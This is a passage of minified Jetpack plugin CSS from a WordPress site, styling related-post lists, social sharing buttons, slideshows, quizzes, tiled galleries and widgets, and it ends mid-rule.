.jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}#jp-relatedposts .jp-relatedposts-items-visual div.jp-relatedposts-post-thumbs p.jp-relatedposts-post-excerpt,.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{display:none}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs p.jp-relatedposts-post-excerpt{overflow:hidden}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs span{margin-bottom:1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post{clear:both;width:100%}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img{float:left;margin-right:3%;max-width:33%;overflow:hidden}#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{display:inline-block;max-width:63%}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:20px}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{clear:both;margin:0 0 1em;width:100%}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{float:none;margin-right:0;max-width:100%}}@media print{.jp-relatedposts{display:none!important}}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}body.highlander-light h3.sd-title:before{border-top:1px solid rgba(0,0,0,.2)}body.highlander-dark h3.sd-title:before{border-top:1px solid hsla(0,0%,100%,.4)}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li.share-deprecated{opacity:.5}.sd-content ul li.share-deprecated a span{text-decoration:line-through}.sd-block.sd-gplus{margin:0 0 .5em}.sd-gplus .sd-content{font-size:12px}.sd-content .share-email-error .share-email-error-title{margin:.5em 0}.sd-content .share-email-error .share-email-error-text{font-family:Open Sans,sans-serif;font-size:12px;margin:.5em 0}#sharing_email .sharing_send,.sd-content ul li .option a.share-ustom,.sd-content ul li a.sd-button,.sd-content ul li.advanced a.share-more,.sd-content ul li.preview-item div.option.option-smart-off a,.sd-social-icon .sd-content ul li a.sd-button,.sd-social-icon-text .sd-content ul li a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button,.sd-social-text .sd-content ul li a.sd-button{background:#f8f8f8;border:1px solid #ccc;border-radius:3px;box-shadow:0 1px 0 rgba(0,0,0,.08);color:#656565!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:23px;padding:1px 8px 0 5px;text-decoration:none!important;text-shadow:none}.sd-content ul li .option a.share-ustom span,.sd-content ul li a.sd-button>span,.sd-content ul li.advanced a.share-more span,.sd-content ul li.preview-item div.option.option-smart-off a span,.sd-social-icon-text .sd-content ul li a.sd-button>span,.sd-social-official .sd-content>ul>li .digg_button>a span,.sd-social-official .sd-content>ul>li>a.sd-button span,.sd-social-text .sd-content ul li a.sd-button span{line-height:23px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button{box-shadow:none;line-height:17px;vertical-align:top}.sd-social-official .sd-content ul li a.sd-button>span{line-height:17px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a:before,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button:before,.sd-social-official .sd-content>ul>li .digg_button>a:before,.sd-social-official .sd-content>ul>li>a.sd-button:before{margin-bottom:-1px}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon .sd-content ul li a.sd-button:hover,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:hover,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li .digg_button>a:hover,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-official .sd-content>ul>li>a.sd-button:hover,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:hover{background:#f6f7f7;border:1px solid #999;color:#555}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-social-official ul li a.sd-button:before{position:relative;top:-2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-official ul li a.sd-button:before{top:0}}.sd-content ul li{margin:0 5px 5px 0;padding:0}.jp-sharing-input-touch .sd-content ul li{padding-left:10px}.sd-content ul li.preview-item a.sd-button span,.sd-social-icon-text .sd-content ul li a span,.sd-social-official .sd-content ul li a.sd-button span{margin-left:3px}.sd-content ul li.preview-item.no-icon a.sd-button span{margin-left:0}.sd-content ul li.no-icon a:before,.sd-social-text .sd-content ul li a:before{display:none}body .sd-content ul li.share-custom.no-icon a span,body .sd-social-text .sd-content ul li.share-custom a span{background-image:none;background-position:-500px -500px!important;background-repeat:no-repeat!important;height:0;line-height:inherit;padding-left:0}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-icon .sd-content ul li a.share-more{top:2px}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px}}.sd-social-icon .sd-content ul li a.share-more span{margin-left:3px}.sd-content ul li.share-print div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-print a:before,.sd-social-icon-text .sd-content li.share-print a:before,.sd-social-official .sd-content li.share-print a:before,.sd-social-text .sd-content ul li.share-print a:before{content:"\f469"}.sd-content ul li.share-email div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-email a:before,.sd-social-icon-text .sd-content li.share-email a:before,.sd-social-official .sd-content li.share-email a:before,.sd-social-text .sd-content ul li.share-email a:before{content:"\f410"}.sd-content ul li.share-linkedin div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-linkedin a:before,.sd-social-icon-text .sd-content li.share-linkedin a:before,.sd-social-text .sd-content ul li.share-linkedin a:before{content:"\f207"}.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:"\f202"}.sd-content ul li.share-reddit div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-reddit a:before,.sd-social-icon-text .sd-content li.share-reddit a:before,.sd-social-text .sd-content ul li.share-reddit a:before{content:"\f222"}.sd-content ul li.share-tumblr div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-tumblr a:before,.sd-social-icon-text .sd-content li.share-tumblr a:before,.sd-social-text .sd-content ul li.share-tumblr a:before{content:"\f607"}.sd-content ul li.share-pocket div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pocket a:before,.sd-social-icon-text .sd-content li.share-pocket a:before,.sd-social-text .sd-content ul li.share-pocket a:before{content:"\f224"}.sd-content ul li.share-pinterest div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pinterest a:before,.sd-social-icon-text .sd-content li.share-pinterest a:before,.sd-social-text .sd-content ul li.share-pinterest a:before{content:"\f210"}.sd-content ul li.share-facebook div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-facebook a:before,.sd-social-icon-text .sd-content li.share-facebook a:before,.sd-social-text .sd-content ul li.share-facebook a:before{content:"\f203"}.sd-content ul li.share-press-this div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-press-this a:before,.sd-social-icon-text .sd-content li.share-press-this a:before,.sd-social-official .sd-content li.share-press-this a:before,.sd-social-text .sd-content ul li.share-press-this a:before{content:"\f205"}.sd-social-official .sd-content li.share-press-this a:before{color:#2ba1cb}.sd-content ul li.share-telegram div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-telegram a:before,.sd-social-icon-text .sd-content li.share-telegram a:before,.sd-social-official .sd-content li.share-telegram a:before,.sd-social-text .sd-content ul li.share-telegram a:before{content:"\f606"}.sd-social-official .sd-content li.share-telegram a:before{color:#08c}.sd-content ul li.share-skype div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-skype a:before,.sd-social-icon-text .sd-content li.share-skype a:before,.sd-social-text .sd-content ul li.share-skype a:before{content:"\f220"}.sd-content ul li.advanced a.share-more:before,.sd-social-icon .sd-content ul a.share-more:before,.sd-social-icon-text .sd-content a.share-more:before,.sd-social-official .sd-content a.share-more:before,.sd-social-text .sd-content ul a.share-more:before{content:"\f415"}.sd-social-official .sd-content a.share-more:before{color:#2ba1cb}.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,.sd-social-official .sd-content li.share-jetpack-whatsapp a:before,.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before{content:"\f608"}.sd-social-official .sd-content li.share-jetpack-whatsapp a:before{color:#43d854}.sd-social-icon .sd-content ul li[class*=share-].share-jetpack-whatsapp a.sd-button{background:#43d854;color:#fff!important}.sd-content ul li.share-deprecated div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-deprecated a:before,.sd-social-icon-text .sd-content li.share-deprecated a:before,.sd-social-official .sd-content li.share-deprecated a:before{content:"🚫";height:1em;width:1em}.sd-social .sd-button .share-count{background:#2ea2cc;border-radius:10px;color:#fff;display:inline-block;font-size:10px;line-height:1;padding:1px 3px;text-align:center}.sd-social-official .sd-content ul,.sd-social-official .sd-content ul li{line-height:25px!important}.sd-social-official .sd-content>ul>li>a.sd-button span{line-height:1}.sd-social-official .sd-content ul:after{clear:both;content:".";display:block;height:0;visibility:hidden}.sd-social-official .sd-content li.share-press-this a{margin:0 0 5px}.sd-social-official .sd-content ul>li{display:block;float:left;height:25px;margin:0 10px 5px 0!important}.sd-social-official .fb-share-button>span{vertical-align:top!important}.sd-social-official .sd-content .pocket_button iframe{width:98px}.reddit_button iframe{margin-top:1px}.linkedin_button>span,.pinterest_button,.pocket_button iframe,.twitter_button{margin:0!important}.linkedin_button>span,.pinterest_button a{display:block!important}.sd-social-official .sd-content .share-skype{width:55px}body .sd-social-official li a.share-more,body .sd-social-official li.share-custom a,body .sd-social-official li.share-digg a,body .sd-social-official li.share-email a,body .sd-social-official li.share-press-this a,body .sd-social-official li.share-print{position:relative;top:0}body .sd-social-icon .sd-content li.share-custom>a{padding:2px 3px 0;position:relative;top:4px}body .sd-content ul li.share-custom a.share-icon span,body .sd-social-icon .sd-content li.share-custom a span,body .sd-social-icon-text .sd-content li.share-custom a span,body .sd-social-official .sd-content li.share-custom a span,body .sd-social-text .sd-content li.share-custom a span{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;height:21px;line-height:16px;margin-left:0;padding:0 0 0 19px}body .sd-social-icon .sd-content li.share-custom a span{padding-left:16px!important;width:0}.sharing-hidden .inner{background:#fff;border:1px solid #ccc;border-radius:2px;box-shadow:0 5px 20px rgba(0,0,0,.2);margin-top:5px;max-width:400px;padding:10px;position:absolute;z-index:2}.sharing-hidden .inner ul{margin:0!important}.sd-social-official .sd-content .sharing-hidden ul>li.share-end{clear:both;height:0!important;margin:0!important}.sharing-hidden .inner:after,.sharing-hidden .inner:before{border-bottom:8px solid #ccc;border-left:6px solid transparent;border-right:6px solid transparent;content:"";display:block;height:0;left:20px;position:absolute;top:-8px;width:0;z-index:1}.sharing-hidden .inner:after{border-bottom:8px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;top:-7px;z-index:2}.sharing-hidden ul{margin:0}.sd-social-icon .sd-content ul li[class*=share-] a,.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span,.sd-social-icon .sd-content ul li[class*=share-] div.option a span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a:hover,.sd-social-icon .sd-content ul li[class*=share-] div.option a:hover{border:none;opacity:.6}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button.share-custom{padding:8px 8px 6px;top:5px}.sd-social-icon .sd-content ul li a.sd-button.share-more{margin-left:10px}.sd-social-icon .sd-content ul li:first-child a.sd-button.share-more{margin-left:0}.sd-social-icon .sd-button span.share-count{background:#555;border-radius:0;bottom:0;font-size:9px;position:absolute;right:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-tumblr a.sd-button{background:#2c4762;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pinterest a.sd-button{background:#ca1f27;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-digg a.sd-button{color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-press-this a.sd-button{background:#4f94d4;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-telegram a.sd-button{background:#08c;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-linkedin a.sd-button{background:#0077b5;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-pocket a.sd-button{background:#ee4056;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-reddit a.sd-button{background:#cee3f8;color:#555!important}.sd-social-icon .sd-content ul li[class*=share-].share-skype a.sd-button{background:#00aff0;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.sharing-screen-reader-text:active,.sharing-screen-reader-text:focus,.sharing-screen-reader-text:hover{clip:auto!important;background-color:#f0f0f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#jetpack-source_f_name{display:none!important;left:-9000px;position:absolute!important}.sd-content .share-customize-link{line-height:11px;margin-top:0}.sd-content .share-customize-link a{font-family:Open Sans,sans-serif;font-size:11px}@media print{.sharedaddy.sd-sharing-enabled{display:none}}.jetpack-slideshow-window{background-color:#222;border:20px solid #222;border-radius:10px;height:0;margin-bottom:20px;overflow:hidden;padding-bottom:56.25%!important;padding-top:30px!important;position:relative;z-index:1}.jetpack-slideshow-window.jetpack-slideshow-white{background-color:#fff;border-color:#fff}.jetpack-slideshow-window,.jetpack-slideshow-window *{box-sizing:content-box}.jetpack-slideshow-loading{height:100%;margin:auto;text-align:center}body div.jetpack-slideshow-window * img{background-color:transparent!important;background-image:none!important;border-width:0!important;display:block;margin:0 auto;max-height:100%;max-width:100%;padding:0!important;position:relative;top:50%;transform:translateY(-50%)}.jetpack-slideshow-loading img{vertical-align:middle}.jetpack-slideshow-slide{display:none;height:100%!important;left:0;margin:auto;position:absolute;text-align:center;top:0;width:100%!important}.jetpack-slideshow-slide img{vertical-align:middle}.jetpack-slideshow-line-height-hack{font-size:0;overflow:hidden;width:0}.jetpack-slideshow-slide-caption{bottom:5px;color:#f6f7f7;font-family:Helvetica Neue,sans-serif;font-size:13px;height:25px;left:0;line-height:25px;position:absolute;text-align:center;text-shadow:#222 1px 1px 2px;width:100%;z-index:100}.jetpack-slideshow-controls{bottom:30px;direction:ltr;-ms-filter:"alpha(opacity=50)";margin:auto;opacity:.5;position:absolute;text-align:center;transition:opacity .3s ease-out;width:100%;z-index:1000}.jetpack-slideshow-window:hover .jetpack-slideshow-controls{-ms-filter:"alpha(opacity=100)";opacity:1}body div div.jetpack-slideshow-controls a,body div div.jetpack-slideshow-controls a:hover{zoom:1;background-color:#000!important;background-color:rgba(0,0,0,.6)!important;background-image:url(//www.sharktankthailand.com/wp-content/plugins/jetpack/css/../modules/shortcodes/img/slideshow-controls.png)!important;background-position:-34px 8px!important;background-repeat:no-repeat;background-size:142px 16px!important;border:2px solid hsla(0,0%,100%,.1)!important;border-radius:10em!important;color:#222!important;display:inline-block!important;*display:inline;height:32px!important;line-height:32px!important;margin:0 5px!important;padding:0!important;text-align:center!important;transition:border-color .3s ease-out;width:32px!important}@media only screen and (-webkit-min-device-pixel-ratio:1.5){body div div.jetpack-slideshow-controls a,body div div.jetpack-slideshow-controls a:hover{background-image:url(//www.sharktankthailand.com/wp-content/plugins/jetpack/css/../modules/shortcodes/img/slideshow-controls-2x.png)!important}}body div div.jetpack-slideshow-controls a:hover{border-color:#fff!important}body div div.jetpack-slideshow-controls a:first-child{background-position:-76px 8px!important}body div div.jetpack-slideshow-controls a:last-child{background-position:-117px 8px!important}body div div.jetpack-slideshow-controls a.running,body div div.jetpack-slideshow-controls a:nth-child(2){background-position:-34px 8px!important}body div div.jetpack-slideshow-controls a.paused{background-position:9px 8px!important}.jetpack-slideshow-controls a img{border:50px dotted #f0f}body.presentation-wrapper-fullscreen-parent,html.presentation-wrapper-fullscreen-parent{overflow:hidden!important}.presentation-wrapper-fullscreen-parent #wpadminbar{display:none}.presentation-wrapper-fullscreen,.presentation-wrapper-fullscreen-parent{bottom:0!important;left:0!important;margin:0!important;min-height:100%!important;min-width:100%!important;padding:0!important;position:absolute!important;right:0!important;top:0!important;z-index:10000!important}.presentation-wrapper-fullscreen{background-color:grey;border:none!important}.presentation-wrapper-fullscreen .nav-arrow-left,.presentation-wrapper-fullscreen .nav-arrow-right{z-index:20001}.presentation-wrapper-fullscreen .nav-fullscreen-button{z-index:20002}.presentation-wrapper{border:1px solid #dcdcde;line-height:normal;margin:20px auto;overflow:hidden}.presentation{margin:0;outline:none;overflow:hidden;position:relative}.presentation,.presentation .step{background-position:50%;background-repeat:no-repeat;background-size:100% 100%}.presentation .step.fade:not(.active){opacity:0}.presentation .slide-content{padding:30px}.presentation .nav-arrow-left,.presentation .nav-arrow-right,.presentation .nav-fullscreen-button{background-repeat:no-repeat;opacity:0;position:absolute;transition:opacity .25s;width:34px;z-index:2}.presentation .nav-arrow-left,.presentation .nav-arrow-right{background-image:url(//www.sharktankthailand.com/wp-content/plugins/jetpack/css/../modules/shortcodes/images/slide-nav.png);background-size:450% 61px;height:100%}.presentation .nav-arrow-left{background-position:4px 50%;left:0}.presentation .nav-arrow-right{background-position:-120px 50%;right:0}.presentation .nav-fullscreen-button{background-image:url(//www.sharktankthailand.com/wp-content/plugins/jetpack/css/../modules/shortcodes/images/expand.png);background-size:100% 100%;bottom:0;height:32px;margin:4px;right:0;width:32px;z-index:3}.presentation:hover .nav-arrow-left,.presentation:hover .nav-arrow-right{opacity:1}.presentation:hover .nav-fullscreen-button{opacity:.8}.presentation-wrapper-fullscreen .nav-fullscreen-button{background-image:url(//www.sharktankthailand.com/wp-content/plugins/jetpack/css/../modules/shortcodes/images/collapse.png)}.presentation .autoplay-overlay{background-color:#dcdcde;background-color:rgba(0,0,0,.75);border-radius:50px;display:table;height:15%;margin:30% 10%;position:relative;transition:opacity .5s;width:80%;z-index:100}.presentation .autoplay-overlay .overlay-msg{color:#fff;display:table-cell;position:relative;text-align:center;vertical-align:middle}.presentation .will-fade{opacity:0}.presentation .do-fade{opacity:1;transition:opacity .5s}div.jetpack-quiz{background-color:#f3f3f3;border:1px solid #deede3;border-radius:.2em;line-height:1.3em;margin-bottom:2em;padding:1em}div.jetpack-quiz div.jetpack-quiz-question{font-weight:700;margin-bottom:.5em}div.jetpack-quiz div.jetpack-quiz-answer{border-bottom:1px dotted #999;cursor:pointer;margin-bottom:.5em;padding:1em 0 1em 1em}div.jetpack-quiz div.jetpack-quiz-answer.last{border-bottom:0;margin-bottom:0;padding-bottom:0}div.jetpack-quiz div.jetpack-quiz-answer.correct{color:green}div.jetpack-quiz div.jetpack-quiz-answer.wrong{color:red}div.jetpack-quiz div.jetpack-quiz-answer div.jetpack-quiz-explanation{display:none}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation{color:#000;display:block;font-size:90%;margin-top:1em}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation tt,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation tt{font-size:85%}div.jetpack-quiz pre{background:0 0;font:15px Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;margin:0;padding:0}.jetpack-quiz-options{margin-top:12px;text-align:right}.jetpack-quiz-count{color:#646970;float:left;font-size:12px}.jetpack-quiz-option-button{cursor:pointer;margin-left:12px}.jetpack-quiz-option-button:hover svg{background:#3c434a}.jetpack-quiz-option-button svg{fill:#fff;background:#000;border-radius:50%;display:inline-block;height:24px;width:24px}.jetpack-quiz-wrapper .jetpack-quiz:first-of-type .jetpack-quiz-option-button:first-of-type,.jetpack-quiz-wrapper .jetpack-quiz:last-of-type .jetpack-quiz-option-button:last-of-type{display:none}#subscribe-email input{width:95%}.comment-subscription-form{margin-bottom:1em}.comment-subscription-form .subscribe-label{display:inline!important}.jetpack-video-wrapper{margin-bottom:1.6em}.jetpack-video-wrapper>.wp-video,.jetpack-video-wrapper>embed,.jetpack-video-wrapper>iframe,.jetpack-video-wrapper>object{margin-bottom:0}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;line-height:1;margin:0}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{fill:currentColor;color:inherit;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;content:"\f415";display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;text-decoration:inherit;vertical-align:top;width:1em}.jetpack-social-navigation-genericons a[href*="codepen.io"]:before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]:before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]:before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]:before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]:before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]:before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]:before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]:before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]:before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]:before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]:before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]:before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="path.com"]:before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]:before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]:before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]:before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]:before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]:before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="skype:"]:before{content:"\f220"}.jetpack-social-navigation-genericons a[href*="spotify.com"]:before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]:before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]:before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]:before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="twitter.com"]:before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]:before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]:before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]:before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]:before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]:before{content:"\f213"}.tiled-gallery{clear:both;margin:0 0 20px;overflow:hidden}.tiled-gallery img{margin:2px!important}.tiled-gallery .gallery-group{float:left;position:relative}.tiled-gallery .tiled-gallery-item{float:left;margin:0;position:relative;width:inherit}.tiled-gallery .gallery-row{overflow:hidden}.tiled-gallery .tiled-gallery-item a{background:0 0;border:none;color:inherit;margin:0;padding:0;text-decoration:none;width:auto}.tiled-gallery .tiled-gallery-item img,.tiled-gallery .tiled-gallery-item img:hover{background:0 0;border:none;box-shadow:none;max-width:100%;padding:0;vertical-align:middle}.tiled-gallery-caption{background:#f0f0f1;background:hsla(0,0%,100%,.8);bottom:0;color:#333;font-size:13px;font-weight:400;overflow:hidden;padding:10px 0;position:absolute;text-indent:10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.tiled-gallery .tiled-gallery-item-small .tiled-gallery-caption{font-size:11px}.widget-gallery .tiled-gallery-unresized{height:0;overflow:hidden;visibility:hidden}.tiled-gallery .tiled-gallery-item img.grayscale{left:0;position:absolute;top:0}.tiled-gallery .tiled-gallery-item img.grayscale:hover{opacity:0}.tiled-gallery.type-circle .tiled-gallery-item img{border-radius:50%!important;object-fit:cover}.tiled-gallery.type-circle .tiled-gallery-caption{display:none}.tiled-gallery.type-square .tiled-gallery-item img{object-fit:cover}.jetpack-display-remote-posts{margin:5px 0 20px}.jetpack-display-remote-posts h4{margin:5px 0;padding:0}.jetpack-display-remote-posts p{margin:0;padding:0}.jetpack-display-remote-posts img{max-width:100%}.widget-grofile h4{margin:1em 0 .5em}.widget-grofile ul.grofile-urls{margin-left:0;overflow:hidden}.widget-grofile ul.grofile-accounts li{display:inline;list-style:none}.widget-grofile ul.grofile-accounts li:before{content:""!important}.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite.png);background-repeat:no-repeat;float:left;height:16px;margin-bottom:8px;margin-right:8px;width:16px}.rtl .widget-grofile .grofile-accounts-logo{margin-left:8px;margin-right:0}.grofile-thumbnail{max-width:100%;width:500px}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.widget-grofile .grofile-accounts-logo{background-image:url(https://secure.gravatar.com/images/grav-share-sprite-2x.png);background-size:16px 784px}}div[class^=gr_custom_container]{background-color:#fff;border:1px solid gray;border-radius:10px;color:#000;padding:10px 5px}div[class^=gr_custom_container] a{color:#000}h2[class^=gr_custom_header]{display:none}div[class^=gr_custom_each_container]{border-bottom:1px solid #a7aaad;clear:both;margin-bottom:10px;overflow:auto;padding-bottom:4px;width:100%}div[class^=gr_custom_book_container]{float:right;height:60px;margin-left:4px;overflow:hidden;width:39px}div[class^=gr_custom_author]{font-size:10px}div[class^=gr_custom_tags]{color:gray;font-size:10px}div[class^=gr_custom_rating]{display:none}.widget_wpcom_social_media_icons_widget ul{list-style-type:none;margin-left:0}.widget_wpcom_social_media_icons_widget ul li{border:0;display:inline;margin-right:.5em}.widget_wpcom_social_media_icons_widget li a{border:0;text-decoration:none}.widget_wpcom_social_media_icons_widget .genericon{font-family:Genericons}.widget_wpcom_social_media_icons_widget .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.widget_wpcom_social_media_icons_widget .screen-reader-text:active,.widget_wpcom_social_media_icons_widget .screen-reader-text:focus,.widget_wpcom_social_media_icons_widget .screen-reader-text:hover{clip:auto!important;background-color:#f0f0f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.widgets-grid-layout{width:100%}.widgets-grid-layout:after,.widgets-grid-layout:before{content:" ";display:table}.widgets-grid-layout:after{clear:both}.widget-grid-view-image{float:left;max-width:50%}.widget-grid-view-image a{display:block;margin:0 2px 4px 0}.widget-grid-view-image:nth-child(2n){float:right}.widget-grid-view-image:nth-child(2n) a{margin:0 0 4px 2px}.widgets-grid-layout .widget-grid-view-image img{height:auto;max-width:100%}.widgets-list-layout{list-style-type:none;margin:0;padding:0}.widgets-list-layout 